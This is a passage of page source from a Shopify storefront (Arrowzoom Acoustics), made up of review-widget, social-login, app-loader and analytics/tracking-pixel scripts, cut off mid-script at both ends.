jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbde2-aa41-7224-807c-8a1fb9a30b00/smile-io-265/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba24f-e7f7-7e04-8657-579686d23c1d/avada-app-110/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"60effe3808a0e6e041a98c3ab2d95bbd","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://arrowzoom.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":605002301728,"requestId":"dac8ac7e-69cc-48e2-8463-b5e8a5c1b197-1768578262"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"EUR","eventMetadataId":"88d05572-f18f-4a75-90c1-7f6803b90580"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":605002301728,"requestId":"dac8ac7e-69cc-48e2-8463-b5e8a5c1b197-1768578262","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
